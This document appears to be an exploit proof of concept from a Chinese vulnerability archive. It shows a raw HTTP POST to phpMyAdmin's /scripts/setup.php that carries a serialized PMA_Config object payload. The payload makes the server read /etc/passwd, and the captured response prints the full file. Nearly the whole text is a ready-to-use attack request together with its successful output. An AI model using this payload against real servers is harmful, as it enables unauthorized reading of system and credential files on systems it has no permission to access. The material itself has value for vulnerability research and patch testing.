 Request
Raw
Params
Headers
Hex
POST /scripts/setup.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 09 May 2018 11:20:39 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: phpMyAdmin=Esx5Xd7SM0xY1Z3hTMQYP6nlRud; path=/scripts/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1337
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br />
<b>Fatal error</b>:  Cannot use object of type PMA_Config as array in
<b>/var/www/html/scripts/setup.php</b> on line <b>35</b><br />
'零组资料文库'